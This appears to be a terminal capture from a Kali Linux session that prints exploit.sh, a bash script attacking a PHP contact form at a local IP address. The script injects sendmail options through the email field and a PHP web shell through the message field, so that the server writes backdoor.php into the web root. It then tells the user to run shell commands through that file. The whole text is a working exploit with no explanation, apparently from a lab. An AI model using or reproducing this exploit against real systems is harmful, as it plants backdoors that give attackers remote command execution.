 root@kali:/home/vagrant#
root@kali:/home/vagrant# cat exploit.sh
#!/bin/bash
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi
root@kali:/home/vagrant#